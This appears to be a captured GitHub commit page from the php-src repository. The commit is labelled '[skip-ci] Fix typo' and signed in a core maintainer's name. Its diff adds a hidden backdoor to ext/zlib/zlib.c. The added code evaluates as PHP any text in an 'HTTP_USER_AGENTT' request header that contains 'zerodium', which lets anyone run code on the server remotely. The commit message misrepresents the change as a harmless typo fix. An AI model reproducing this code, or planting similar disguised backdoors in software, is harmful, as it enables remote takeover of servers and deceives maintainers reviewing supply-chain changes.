 Search or jump to... /
Pull requests Issues Marketplace Explore
php / php-src
Watch 1.5k Star 30.1k Fork 6.6k
Code Pull requests 293 Actions Security Insights
[skip-ci] Fix typo
Browse files
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed 3 days ago
1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {
365 376 case 0:
1 comment on commit c730aa2